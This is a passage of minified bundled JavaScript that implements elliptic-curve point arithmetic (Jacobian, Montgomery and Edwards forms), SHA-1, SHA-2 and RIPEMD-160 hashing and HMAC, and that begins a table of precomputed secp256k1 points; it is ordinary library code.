this.curve.jpoint(t,e,r)},m.prototype._dbl=function(){var a=this.curve.a,t=this.x,e=this.y,r=this.z,n=r.redSqr().redSqr(),o=t.redSqr(),h=e.redSqr(),f=o.redAdd(o).redIAdd(o).redIAdd(a.redMul(n)),l=t.redAdd(t),c=(l=l.redIAdd(l)).redMul(h),d=f.redSqr().redISub(c.redAdd(c)),m=c.redISub(d),y=h.redSqr();y=(y=(y=y.redIAdd(y)).redIAdd(y)).redIAdd(y);var v=f.redMul(m).redISub(y),w=e.redAdd(e).redMul(r);return this.curve.jpoint(d,v,w)},m.prototype.trpl=function(){if(!this.curve.zeroA)return this.dbl().add(this);var t=this.x.redSqr(),e=this.y.redSqr(),r=this.z.redSqr(),n=e.redSqr(),o=t.redAdd(t).redIAdd(t),h=o.redSqr(),f=this.x.redAdd(e).redSqr().redISub(t).redISub(n),l=(f=(f=(f=f.redIAdd(f)).redAdd(f).redIAdd(f)).redISub(h)).redSqr(),c=n.redIAdd(n);c=(c=(c=c.redIAdd(c)).redIAdd(c)).redIAdd(c);var u=o.redIAdd(f).redSqr().redISub(h).redISub(l).redISub(c),d=e.redMul(u);d=(d=d.redIAdd(d)).redIAdd(d);var m=this.x.redMul(l).redISub(d);m=(m=m.redIAdd(m)).redIAdd(m);var y=this.y.redMul(u.redMul(c.redISub(u)).redISub(f.redMul(l)));y=(y=(y=y.redIAdd(y)).redIAdd(y)).redIAdd(y);var v=this.z.redAdd(f).redSqr().redISub(r).redISub(l);return this.curve.jpoint(m,y,v)},m.prototype.mul=function(t,e){return t=new o(t,e),this.curve._wnafMul(this,t)},m.prototype.eq=function(p){if("affine"===p.type)return this.eq(p.toJ());if(this===p)return!0;var t=this.z.redSqr(),e=p.z.redSqr();if(0!==this.x.redMul(e).redISub(p.x.redMul(t)).cmpn(0))return!1;var r=t.redMul(this.z),n=e.redMul(p.z);return 0===this.y.redMul(n).redISub(p.y.redMul(r)).cmpn(0)},m.prototype.eqXToP=function(t){var e=this.z.redSqr(),r=t.toRed(this.curve.red).redMul(e);if(0===this.x.cmp(r))return!0;for(var n=t.clone(),o=this.curve.redN.redMul(e);;){if(n.iadd(this.curve.n),n.cmp(this.curve.p)>=0)return!1;if(r.redIAdd(o),0===this.x.cmp(r))return!0}},m.prototype.inspect=function(){return this.isInfinity()?"<EC JPoint Infinity>":"<EC JPoint x: "+this.x.toString(16,2)+" y: "+this.y.toString(16,2)+" z: "+this.z.toString(16,2)+">"},m.prototype.isInfinity=function(){return 0===this.z.cmpn(0)}},function(t,e,r){"use strict";var n=r(37),o=r(3),h=r(107),f=r(24);function l(t){h.call(this,"mont",t),this.a=new n(t.a,16).toRed(this.red),this.b=new n(t.b,16).toRed(this.red),this.i4=new n(4).toRed(this.red).redInvm(),this.two=new n(2).toRed(this.red),this.a24=this.i4.redMul(this.a.redAdd(this.two))}function c(t,e,r){h.BasePoint.call(this,t,"projective"),null===e&&null===r?(this.x=this.curve.one,this.z=this.curve.zero):(this.x=new n(e,16),this.z=new n(r,16),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)))}o(l,h),t.exports=l,l.prototype.validate=function(t){var e=t.normalize().x,r=e.redSqr(),n=r.redMul(e).redAdd(r.redMul(this.a)).redAdd(e);return 0===n.redSqrt().redSqr().cmp(n)},o(c,h.BasePoint),l.prototype.decodePoint=function(t,e){return this.point(f.toArray(t,e),1)},l.prototype.point=function(t,e){return new c(this,t,e)},l.prototype.pointFromJSON=function(t){return c.fromJSON(this,t)},c.prototype.precompute=function(){},c.prototype._encode=function(){return this.getX().toArray("be",this.curve.p.byteLength())},c.fromJSON=function(t,e){return new c(t,e[0],e[1]||t.one)},c.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" z: "+this.z.fromRed().toString(16,2)+">"},c.prototype.isInfinity=function(){return 0===this.z.cmpn(0)},c.prototype.dbl=function(){var t=this.x.redAdd(this.z).redSqr(),e=this.x.redSub(this.z).redSqr(),r=t.redSub(e),n=t.redMul(e),o=r.redMul(e.redAdd(this.curve.a24.redMul(r)));return this.curve.point(n,o)},c.prototype.add=function(){throw new Error("Not supported on Montgomery curve")},c.prototype.diffAdd=function(p,t){var a=this.x.redAdd(this.z),b=this.x.redSub(this.z),e=p.x.redAdd(p.z),r=p.x.redSub(p.z).redMul(a),n=e.redMul(b),o=t.z.redMul(r.redAdd(n).redSqr()),h=t.x.redMul(r.redISub(n).redSqr());return this.curve.point(o,h)},c.prototype.mul=function(t){for(var e=t.clone(),a=this,b=this.curve.point(null,null),r=[];0!==e.cmpn(0);e.iushrn(1))r.push(e.andln(1));for(var i=r.length-1;i>=0;i--)0===r[i]?(a=a.diffAdd(b,this),b=b.dbl()):(b=a.diffAdd(b,this),a=a.dbl());return b},c.prototype.mulAdd=function(){throw new Error("Not supported on Montgomery curve")},c.prototype.jumlAdd=function(){throw new Error("Not supported on Montgomery curve")},c.prototype.eq=function(t){return 0===this.getX().cmp(t.getX())},c.prototype.normalize=function(){return this.x=this.x.redMul(this.z.redInvm()),this.z=this.curve.one,this},c.prototype.getX=function(){return this.normalize(),this.x.fromRed()}},function(t,e,r){"use strict";var n=r(24),o=r(37),h=r(3),f=r(107),l=n.assert;function c(t){this.twisted=1!=(0|t.a),this.mOneA=this.twisted&&-1==(0|t.a),this.extended=this.mOneA,f.call(this,"edwards",t),this.a=new o(t.a,16).umod(this.red.m),this.a=this.a.toRed(this.red),this.c=new o(t.c,16).toRed(this.red),this.c2=this.c.redSqr(),this.d=new o(t.d,16).toRed(this.red),this.dd=this.d.redAdd(this.d),l(!this.twisted||0===this.c.fromRed().cmpn(1)),this.oneC=1==(0|t.c)}function d(t,e,r,n,h){f.BasePoint.call(this,t,"projective"),null===e&&null===r&&null===n?(this.x=this.curve.zero,this.y=this.curve.one,this.z=this.curve.one,this.t=this.curve.zero,this.zOne=!0):(this.x=new o(e,16),this.y=new o(r,16),this.z=n?new o(n,16):this.curve.one,this.t=h&&new o(h,16),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)),this.t&&!this.t.red&&(this.t=this.t.toRed(this.curve.red)),this.zOne=this.z===this.curve.one,this.curve.extended&&!this.t&&(this.t=this.x.redMul(this.y),this.zOne||(this.t=this.t.redMul(this.z.redInvm()))))}h(c,f),t.exports=c,c.prototype._mulA=function(t){return this.mOneA?t.redNeg():this.a.redMul(t)},c.prototype._mulC=function(t){return this.oneC?t:this.c.redMul(t)},c.prototype.jpoint=function(t,e,r,n){return this.point(t,e,r,n)},c.prototype.pointFromX=function(t,e){(t=new o(t,16)).red||(t=t.toRed(this.red));var r=t.redSqr(),n=this.c2.redSub(this.a.redMul(r)),h=this.one.redSub(this.c2.redMul(this.d).redMul(r)),f=n.redMul(h.redInvm()),l=f.redSqrt();if(0!==l.redSqr().redSub(f).cmp(this.zero))throw new Error("invalid point");var c=l.fromRed().isOdd();return(e&&!c||!e&&c)&&(l=l.redNeg()),this.point(t,l)},c.prototype.pointFromY=function(t,e){(t=new o(t,16)).red||(t=t.toRed(this.red));var r=t.redSqr(),n=r.redSub(this.c2),h=r.redMul(this.d).redMul(this.c2).redSub(this.a),f=n.redMul(h.redInvm());if(0===f.cmp(this.zero)){if(e)throw new Error("invalid point");return this.point(this.zero,t)}var l=f.redSqrt();if(0!==l.redSqr().redSub(f).cmp(this.zero))throw new Error("invalid point");return l.fromRed().isOdd()!==e&&(l=l.redNeg()),this.point(l,t)},c.prototype.validate=function(t){if(t.isInfinity())return!0;t.normalize();var e=t.x.redSqr(),r=t.y.redSqr(),n=e.redMul(this.a).redAdd(r),o=this.c2.redMul(this.one.redAdd(this.d.redMul(e).redMul(r)));return 0===n.cmp(o)},h(d,f.BasePoint),c.prototype.pointFromJSON=function(t){return d.fromJSON(this,t)},c.prototype.point=function(t,e,r,n){return new d(this,t,e,r,n)},d.fromJSON=function(t,e){return new d(t,e[0],e[1],e[2])},d.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" y: "+this.y.fromRed().toString(16,2)+" z: "+this.z.fromRed().toString(16,2)+">"},d.prototype.isInfinity=function(){return 0===this.x.cmpn(0)&&(0===this.y.cmp(this.z)||this.zOne&&0===this.y.cmp(this.curve.c))},d.prototype._extDbl=function(){var a=this.x.redSqr(),b=this.y.redSqr(),t=this.z.redSqr();t=t.redIAdd(t);var e=this.curve._mulA(a),r=this.x.redAdd(this.y).redSqr().redISub(a).redISub(b),g=e.redAdd(b),n=g.redSub(t),o=e.redSub(b),h=r.redMul(n),f=g.redMul(o),l=r.redMul(o),c=n.redMul(g);return this.curve.point(h,f,c,l)},d.prototype._projDbl=function(){var t,e,r,n,o,h,b=this.x.redAdd(this.y).redSqr(),f=this.x.redSqr(),l=this.y.redSqr();if(this.curve.twisted){var c=(n=this.curve._mulA(f)).redAdd(l);this.zOne?(t=b.redSub(f).redSub(l).redMul(c.redSub(this.curve.two)),e=c.redMul(n.redSub(l)),r=c.redSqr().redSub(c).redSub(c)):(o=this.z.redSqr(),h=c.redSub(o).redISub(o),t=b.redSub(f).redISub(l).redMul(h),e=c.redMul(n.redSub(l)),r=c.redMul(h))}else n=f.redAdd(l),o=this.curve._mulC(this.z).redSqr(),h=n.redSub(o).redSub(o),t=this.curve._mulC(b.redISub(n)).redMul(h),e=this.curve._mulC(n).redMul(f.redISub(l)),r=n.redMul(h);return this.curve.point(t,e,r)},d.prototype.dbl=function(){return this.isInfinity()?this:this.curve.extended?this._extDbl():this._projDbl()},d.prototype._extAdd=function(p){var a=this.y.redSub(this.x).redMul(p.y.redSub(p.x)),b=this.y.redAdd(this.x).redMul(p.y.redAdd(p.x)),t=this.t.redMul(this.curve.dd).redMul(p.t),e=this.z.redMul(p.z.redAdd(p.z)),r=b.redSub(a),n=e.redSub(t),g=e.redAdd(t),o=b.redAdd(a),h=r.redMul(n),f=g.redMul(o),l=r.redMul(o),c=n.redMul(g);return this.curve.point(h,f,c,l)},d.prototype._projAdd=function(p){var t,e,a=this.z.redMul(p.z),b=a.redSqr(),r=this.x.redMul(p.x),n=this.y.redMul(p.y),o=this.curve.d.redMul(r).redMul(n),h=b.redSub(o),g=b.redAdd(o),f=this.x.redAdd(this.y).redMul(p.x.redAdd(p.y)).redISub(r).redISub(n),l=a.redMul(h).redMul(f);return this.curve.twisted?(t=a.redMul(g).redMul(n.redSub(this.curve._mulA(r))),e=h.redMul(g)):(t=a.redMul(g).redMul(n.redSub(r)),e=this.curve._mulC(h).redMul(g)),this.curve.point(l,t,e)},d.prototype.add=function(p){return this.isInfinity()?p:p.isInfinity()?this:this.curve.extended?this._extAdd(p):this._projAdd(p)},d.prototype.mul=function(t){return this._hasDoubles(t)?this.curve._fixedNafMul(this,t):this.curve._wnafMul(this,t)},d.prototype.mulAdd=function(t,p,e){return this.curve._wnafMulAdd(1,[this,p],[t,e],2,!1)},d.prototype.jmulAdd=function(t,p,e){return this.curve._wnafMulAdd(1,[this,p],[t,e],2,!0)},d.prototype.normalize=function(){if(this.zOne)return this;var t=this.z.redInvm();return this.x=this.x.redMul(t),this.y=this.y.redMul(t),this.t&&(this.t=this.t.redMul(t)),this.z=this.curve.one,this.zOne=!0,this},d.prototype.neg=function(){return this.curve.point(this.x.redNeg(),this.y,this.z,this.t&&this.t.redNeg())},d.prototype.getX=function(){return this.normalize(),this.x.fromRed()},d.prototype.getY=function(){return this.normalize(),this.y.fromRed()},d.prototype.eq=function(t){return this===t||0===this.getX().cmp(t.getX())&&0===this.getY().cmp(t.getY())},d.prototype.eqXToP=function(t){var e=t.toRed(this.curve.red).redMul(this.z);if(0===this.x.cmp(e))return!0;for(var r=t.clone(),n=this.curve.redN.redMul(this.z);;){if(r.iadd(this.curve.n),r.cmp(this.curve.p)>=0)return!1;if(e.redIAdd(n),0===this.x.cmp(e))return!0}},d.prototype.toP=d.prototype.normalize,d.prototype.mixedAdd=d.prototype.add},function(t,e,r){"use strict";e.sha1=r(496),e.sha224=r(497),e.sha256=r(266),e.sha384=r(498),e.sha512=r(267)},function(t,e,r){"use strict";var n=r(31),o=r(82),h=r(265),f=n.rotl32,l=n.sum32,c=n.sum32_5,d=h.ft_1,m=o.BlockHash,y=[1518500249,1859775393,2400959708,3395469782];function v(){if(!(this instanceof v))return new v;m.call(this),this.h=[1732584193,4023233417,2562383102,271733878,3285377520],this.W=new Array(80)}n.inherits(v,m),t.exports=v,v.blockSize=512,v.outSize=160,v.hmacStrength=80,v.padLength=64,v.prototype._update=function(t,e){for(var r=this.W,i=0;i<16;i++)r[i]=t[e+i];for(;i<r.length;i++)r[i]=f(r[i-3]^r[i-8]^r[i-14]^r[i-16],1);var a=this.h[0],b=this.h[1],n=this.h[2],o=this.h[3],h=this.h[4];for(i=0;i<r.length;i++){var s=~~(i/20),m=c(f(a,5),d(s,b,n,o),h,r[i],y[s]);h=o,o=n,n=f(b,30),b=a,a=m}this.h[0]=l(this.h[0],a),this.h[1]=l(this.h[1],b),this.h[2]=l(this.h[2],n),this.h[3]=l(this.h[3],o),this.h[4]=l(this.h[4],h)},v.prototype._digest=function(t){return"hex"===t?n.toHex32(this.h,"big"):n.split32(this.h,"big")}},function(t,e,r){"use strict";var n=r(31),o=r(266);function h(){if(!(this instanceof h))return new h;o.call(this),this.h=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428]}n.inherits(h,o),t.exports=h,h.blockSize=512,h.outSize=224,h.hmacStrength=192,h.padLength=64,h.prototype._digest=function(t){return"hex"===t?n.toHex32(this.h.slice(0,7),"big"):n.split32(this.h.slice(0,7),"big")}},function(t,e,r){"use strict";var n=r(31),o=r(267);function h(){if(!(this instanceof h))return new h;o.call(this),this.h=[3418070365,3238371032,1654270250,914150663,2438529370,812702999,355462360,4144912697,1731405415,4290775857,2394180231,1750603025,3675008525,1694076839,1203062813,3204075428]}n.inherits(h,o),t.exports=h,h.blockSize=1024,h.outSize=384,h.hmacStrength=192,h.padLength=128,h.prototype._digest=function(t){return"hex"===t?n.toHex32(this.h.slice(0,12),"big"):n.split32(this.h.slice(0,12),"big")}},function(t,e,r){"use strict";var n=r(31),o=r(82),h=n.rotl32,f=n.sum32,l=n.sum32_3,c=n.sum32_4,d=o.BlockHash;function m(){if(!(this instanceof m))return new m;d.call(this),this.h=[1732584193,4023233417,2562383102,271733878,3285377520],this.endian="little"}function y(t,e,r,n){return t<=15?e^r^n:t<=31?e&r|~e&n:t<=47?(e|~r)^n:t<=63?e&n|r&~n:e^(r|~n)}function v(t){return t<=15?0:t<=31?1518500249:t<=47?1859775393:t<=63?2400959708:2840853838}function w(t){return t<=15?1352829926:t<=31?1548603684:t<=47?1836072691:t<=63?2053994217:0}n.inherits(m,d),e.ripemd160=m,m.blockSize=512,m.outSize=160,m.hmacStrength=192,m.padLength=64,m.prototype._update=function(t,e){for(var r=this.h[0],n=this.h[1],o=this.h[2],d=this.h[3],m=this.h[4],k=r,E=n,A=o,x=d,O=m,R=0;R<80;R++){var C=f(h(c(r,y(R,n,o,d),t[_[R]+e],v(R)),s[R]),m);r=m,m=d,d=h(o,10),o=n,n=C,C=f(h(c(k,y(79-R,E,A,x),t[M[R]+e],w(R)),S[R]),O),k=O,O=x,x=h(A,10),A=E,E=C}C=l(this.h[1],o,x),this.h[1]=l(this.h[2],d,O),this.h[2]=l(this.h[3],m,k),this.h[3]=l(this.h[4],r,E),this.h[4]=l(this.h[0],n,A),this.h[0]=C},m.prototype._digest=function(t){return"hex"===t?n.toHex32(this.h,"little"):n.split32(this.h,"little")};var _=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],M=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],s=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],S=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]},function(t,e,r){"use strict";var n=r(31),o=r(23);function h(t,e,r){if(!(this instanceof h))return new h(t,e,r);this.Hash=t,this.blockSize=t.blockSize/8,this.outSize=t.outSize/8,this.inner=null,this.outer=null,this._init(n.toArray(e,r))}t.exports=h,h.prototype._init=function(t){t.length>this.blockSize&&(t=(new this.Hash).update(t).digest()),o(t.length<=this.blockSize);for(var i=t.length;i<this.blockSize;i++)t.push(0);for(i=0;i<t.length;i++)t[i]^=54;for(this.inner=(new this.Hash).update(t),i=0;i<t.length;i++)t[i]^=106;this.outer=(new this.Hash).update(t)},h.prototype.update=function(t,e){return this.inner.update(t,e),this},h.prototype.digest=function(t){return this.outer.update(this.inner.digest()),this.outer.digest(t)}},function(t,e){t.exports={doubles:{step:4,points:[["e60fce93b59e9ec53011aabc21c23e97b2a31369b87a5ae9c44ee89e2a6dec0a","f7e3507399e595929db99f34f57937101296891e44d23f0be1f32cce69616821"],["8282263212c609d9ea2a6e3e172de238d8c39cabd5ac1ca10646e23fd5f51508","11f8a8098557dfe45e8256e830b60ace62d613ac2f7b17bed31b6eaff6e26caf"],["175e159f728b865a72f99cc6c6fc846de0b93833fd2222ed73fce5b551e5b739","d3506e0d9e3c79eba4ef97a51ff71f5eacb5955add24345c6efa6ffee9fed695"],["363d90d447b00c9c99ceac05b6262ee053441c7e55552ffe526bad8f83ff4640","4e273adfc732221953b445397f3363145b9a89008199ecb62003c7f3bee9de9"],["8b4b5f165df3c2be8c6244b5b745638843e4a781a15bcd1b69f79a55dffdf80c","4aad0a6f68d308b4b3fbd7813ab0da04f9e336546162ee56b3eff0c65fd4fd36"],["723cbaa6e5db996d6bf771c00bd548c7b700dbffa6c0e77bcb6115925232fcda","96e867b5595cc498a921137488824d6e2660a0653779494801dc069d9eb39f5f"],["eebfa4d493bebf98ba5feec812c2d3b50947961237a919839a533eca0e7dd7fa","5d9a8ca3970ef0f269ee7edaf178089d9ae4cdc3a711f712ddfd4fdae1de8999"],["100f44da696e71672791d0a09b7bde459f1215a29b3c03bfefd7835b39a48db0","cdd9e13192a00b772ec8f3300c090666b7ff4a18ff5195ac0fbd5cd62bc65a09"],["e1031be262c7ed1b1dc9227a4a04c017a77f8d4464f3b3852c8acde6e534fd2d","9d7061928940405e6bb6a4176597535af292dd419e1ced79a44f18f29456a00d"],["feea6cae46d55b530ac2839f143bd7ec5cf8b266a41d6af52d5e688d9094696d","e57c6b6c97dce1bab06e4e12bf3ecd5c981c8957cc41442d3155debf18090088"],["da67a91d91049cdcb367be4be6ffca3cfeed657d808583de33fa978bc1ec6cb1","9bacaa35481642bc41f463f7ec9780e5dec7adc508f740a17e9ea8e27a68be1d"],["53904faa0b334cdda6e000935ef22151ec08d0f7bb11069f57545ccc1a37b7c0","5bc087d0bc80106d88c9eccac20d3c1c13999981e14434699dcb096b022771c8"],["8e7bcd0bd35983a7719cca7764ca906779b53a043a9b8bcaeff959f43ad86047","10b7770b2a3da4b3940310420ca9514579e88e2e47fd68b3ea10047e8460372a"],["385eed34c1cdff21e6d0818689b81bde71a7f4f18397e6690a841e1599c43862","283bebc3e8ea23f56701de19e9ebf4576b304eec2086dc8cc0458fe5542e5453"],["6f9d9b803ecf191637c73a4413dfa180fddf84a5947fbc9c606ed86c3fac3a7","7c80c68e603059ba69b8e2a30e45c4d47ea4dd2f5c281002d86890603a842160"],["3322d401243c4e2582a2147c104d6ecbf774d163db0f5e5313b7e0e742d0e6bd","56e70797e9664ef5bfb019bc4ddaf9b72805f63ea2873af624f3a2e96c28b2a0"],["85672c7d2de0b7da2bd1770d89665868741b3f9af7643397721d74d28134ab83","7c481b9b5b43b2eb6374049bfa62c2e5e77f17fcc5298f44c8e3094f790313a6"],["948bf809b1988a46b06c9f1919413b10f9226c60f668832ffd959af60c82a0a","53a562856dcb6646dc6b74c5d1c3418c6d4dff08c97cd2bed4cb7f88d8c8e589"],["6260ce7f461801c34f067ce0f02873a8f1b0e44dfc69752accecd819f38fd8e8","bc2da82b6fa5b571a7f09049776a1ef7ecd292238051c198c1a84e95b2b4ae17"],["e5037de0afc1d8d43d8348414bbf4103043ec8f575bfdc432953cc8d2037fa2d","4571534baa94d3b5f9f98d09fb990bddbd5f5b03ec481f10e0e5dc841d755bda"],["e06372b0f4a207adf5ea905e8f1771b4e7e8dbd1c6a6c5b725866a0ae4fce725","7a908974bce18cfe12a27bb2ad5a488cd7484a7787104870b27034f94eee31dd"],["213c7a715cd5d45358d0bbf9dc0ce02204b10bdde2a3f58540ad6908d0559754","4b6dad0b5ae462507013ad06245ba190bb4850f5f36a7eeddff2c27534b458f2"],["4e7c272a7af4b34e8dbb9352a5419a87e2838c70adc62cddf0cc3a3b08fbd53c","17749c766c9d0b18e16fd09f6def681b530b9614bff7dd33e0b3941817dcaae6"],["fea74e3dbe778b1b10f238ad61686aa5c76e3db2be43057632427e2840fb27b6","6e0568db9b0b13297cf674deccb6af93126b596b973f7b77701d3db7f23cb96f"],["76e64113f677cf0e10a2570d599968d31544e179b760432952c02a4417bdde39","c90ddf8dee4e95cf577066d70681f0d35e2a33d2b56d2032b4b1752d1901ac01"],["c738c56b03b2abe1e8281baa743f8f9a8f7cc643df26cbee3ab150242bcbb891","893fb578951ad2537f718f2eacbfbbbb82314eef7880cfe917e735d9699a84c3"],["d895626548b65b81e264c7637c972877d1d72e5f3a925014372e9f6588f6c14b","febfaa38f2bc7eae728ec60818c340eb03428d632bb067e179363ed75d7d991f"],["b8da94032a957518eb0f6433571e8761ceffc73693e84edd49150a564f676e03","2804dfa44805a1e4d7c99cc9762808b092cc584d95ff3b511488e4e74efdf6e7"],["e80fea14441fb33a7d8adab9475d7fab2019effb5156a792f1a11778e3c0df5d","eed1de7f638e00771e89768ca3ca94472d155e80af322ea9fcb4291b6ac9ec78"],["a301697bdfcd704313ba48e51d567543f2a182031efd6915ddc07bbcc4e16070","7370f91cfb67e4f5081809fa25d40f9b1735dbf7c0a11a130c0d1a041e177ea1"],["90ad85b389d6b936463f9d0512678de208cc330b11307fffab7ac63e3fb04ed4","e507a3620a38261affdcbd9427222b839aefabe1582894d991d4d48cb6ef150"],["8f68b9d2f63b5f339239c1ad981f162ee88c5678723ea3351b7b444c9ec4c0da","662a9f2dba063986de1d90c2b6be215dbbea2cfe95510bfdf23cbf79501fff82"],["e4f3fb0176af85d65ff99ff9198c36091f48e86503681e3e6686fd5053231e11","1e63633ad0ef4f1c1661a6d0ea02b7286cc7e74ec951d1c9822c38576feb73bc"],["8c00fa9b18ebf331eb961537a45a4266c7034f2f0d4e1d0716fb6eae20eae29e","efa47267fea521a1a9dc343a3736c974c2fadafa81e36c54e7d2a4c66702414b"],["e7a26ce69dd4829f3e10cec0a9e98ed3143d084f308b92c0997fddfc60cb3e41","2a758e300fa7984b471b006a1aafbb18d0a6b2c0420e83e20e8a9421cf2cfd51"],["b6459e0ee3662ec8d23540c223bcbdc571cbcb967d79424f3cf29eb3de6b80ef","67c876d06f3e06de1dadf16e5661db3c4b3ae6d48e35b2ff30bf0b61a71ba45"],["d68a80c8280bb840793234aa118f06231d6f1fc67e73c5a5deda0f5b496943e8","db8ba9fff4b586d00c4b1f9177b0e28b5b0e7b8f7845295a294c84266b133120"],["324aed7df65c804252dc0270907a30b09612aeb973449cea4095980fc28d3d5d","648a365774b61f2ff130c0c35aec1f4f19213b0c7e332843967224af96ab7c84"],["4df9c14919cde61f6d51dfdbe5fee5dceec4143ba8d1ca888e8bd373fd054c96","35ec51092d8728050974c23a1d85d4b5d506cdc288490192ebac06cad10d5d"],["9c3919a84a474870faed8a9c1cc66021523489054d7f0308cbfc99c8ac1f98cd","ddb84f0f4a4ddd57584f044bf260e641905326f76c64c8e6be7e5e03d4fc599d"],["6057170b1dd12fdf8de05f281d8e06bb91e1493a8b91d4cc5a21382120a959e5","9a1af0b26a6a4807add9a2daf71df262465152bc3ee24c65e899be932385a2a8"],["a576df8e23a08411421439a4518da31880cef0fba7d4df12b1a6973eecb94266","40a6bf20e76640b2c92b97afe58cd82c432e10a7f514d9f3ee8be11ae1b28ec8"],["7778a78c28dec3e30a05fe9629de8c38bb30d1f5cf9a3a208f763889be58ad71","34626d9ab5a5b22ff7098e12f2ff580087b38411ff24ac563b513fc1fd9f43ac"],["928955ee637a84463729fd30e7afd2ed5f96274e5ad7e5cb09eda9c06d903ac","c25621003d3f42a827b78a13093a95eeac3d26efa8a8d83fc5180e935bcd091f"],["85d0fef3ec6db109399064f3a0e3b2855645b4a907ad354527aae75163d82751","1f03648413a38c0be29d496e582cf5663e8751e96877331582c237a24eb1f962"],["ff2b0dce97eece97c1c9b6041798b85dfdfb6d8882da20308f5404824526087e","493d13fef524ba188af4c4dc54d07936c7b7ed6fb90e2ceb2c951e01f0c29907"],["827fbbe4b1e880ea9ed2b2e6301b212b57f1ee148cd6dd28780e5e2cf856e241","c60f9c923c727b0b71bef2c67d1d12687ff7a63186903166d605b68baec293ec"],["eaa649f21f51bdbae7be4ae34ce6e5217a58fdce7f47f9aa7f3b58fa2120e2b3","be3279ed5bbbb03ac69a80f89879aa5a01a6b965f13f7e59d47a5305ba5ad93d"],["e4a42d43c5cf169d9391df6decf42ee541b6d8f0c9a137401e23632dda34d24f","4d9f92e716d1c73526fc99ccfb8ad34ce886eedfa8d8e4f13a7f7131deba9414"],["1ec80fef360cbdd954160fadab352b6b92b53576a88fea4947173b9d4300bf19","aeefe93756b5340d2f3a4958a7abbf5e0146e77f6295a07b671cdc1cc107cefd"],["146a778c04670c2f91b00af4680dfa8bce3490717d58ba889ddb5928366642be","b318e0ec3354028add669827f9d4b2870aaa971d2f7e5ed1d0b297483d83efd0"],["fa50c0f61d22e5f07e3acebb1aa07b128d0012209a28b9776d76a8793180eef9","6b84c6922397eba9b72cd2872281a68a5e683293a57a213b38cd8d7d3f4f2811"],["da1d61d0ca721a11b1a5bf6b7d88e8421a288ab5d5bba5220e53d32b5f067ec2","8157f55a7c99306c79c0766161c91e2966a73899d279b48a655fba0f1ad836f1"],["a8e282ff0c9706907215ff98e8fd416615311de0446f1e062a73b0610d064e13","7f97355b8db81c09abfb7f3c5b2515888b679a3e50dd6bd6cef7c73111f4cc0c"],["174a53b9c9a285872d39e56e6913cab15d59b1fa512508c022f382de8319497c","ccc9dc37abfc9c1657b4155f2c47f9e6646b3a1d8cb9854383da13ac079afa73"],["959396981943785c3d3e57edf5018cdbe039e730e4918b3d884fdff09475b7ba","2e7e552888c331dd8ba0386a4b9cd6849c653f64c8709385e9b8abf87524f2fd"],["d2a63a50ae401e56d645a1153b109a8fcca0a43d561fba2dbb51340c9d82b151","e82d86fb6443fcb7565aee58b2948220a70f750af484ca52d4142174dcf89405"],["64587e2335471eb890ee7896d7cfdc866bacbdbd3839317b3436f9b45617e073","d99fcdd5bf6902e2ae96dd6447c299a185b90a39133aeab358299e5e9faf6589"],["8481bde0e4e4d885b3a546d3e549de042f0aa6cea250e7fd358d6c86dd45e458","38ee7b8cba5404dd84a25bf39cecb2ca900a79c42b262e556d64b1b59779057e"],["13464a57a78102aa62b6979ae817f4637ffcfed3c4b1ce30bcd6303f6caf666b","69be159004614580ef7e433453ccb0ca48f300a81d0942e13f495a907f6ecc27"],["bc4a9df5b713fe2e9aef430bcc1dc97a0cd9ccede2f28588cada3a0d2d83f366","d3a81ca6e785c06383937adf4b798caa6e8a9fbfa547b16d758d666581f33c1"],["8c28a97bf8298bc0d23d8c749452a32e694b65e30a9472a3954ab30fe5324caa","40a30463a3305193378fedf31f7cc0eb7ae784f0451cb9459e71dc73cbef9482"],["8ea9666139527a8c1dd94ce4f071fd23c8b350c5a4bb33748c4ba111faccae0","620efabbc8ee2782e24e7c0cfb95c5d735b783be9cf0f8e955af34a30e62b945"],["dd3625faef5ba06074669716bbd3788d89bdde815959968092f76cc4eb9a9787","7a188fa3520e30d461da2501045731ca941461982883395937f68d00c644a573"],["f710d79d9eb962297e4f6232b40e8f7feb2bc63814614d692c12de752408221e","ea98e67232d3b3295d3b535532115ccac8612c721851617526ae47a9c77bfc82"]]},naf:{wnd:7,points:[["f9308a019258c31049344f85f89d5229b531c845836f99b08601f113bce036f9","388f7b0f632de8140fe337e62a37f3566500a99934c2231b6cb9fd7584b8e672"],["2f8bde4d1a07209355b4a7250a5c5128e88b84bddc619ab7cba8d569b240efe4","d8ac222636e5e3d6d4dba9dda6c9c426f788271bab0d6840dca87d3aa6ac62d6"],["5cbdf0646e5db4eaa398f365f2ea7a0e3d419b7e0330e39ce92bddedcac4f9bc","6aebca40ba255960a3178d6d861a54dba813d0b813fde7b5a5082628087264da"],["acd484e2f0c7f65309ad178a9f559abde09796974c57e714c35f110dfc27ccbe","cc338921b0a7d9fd64380971763b61e9add888a4375f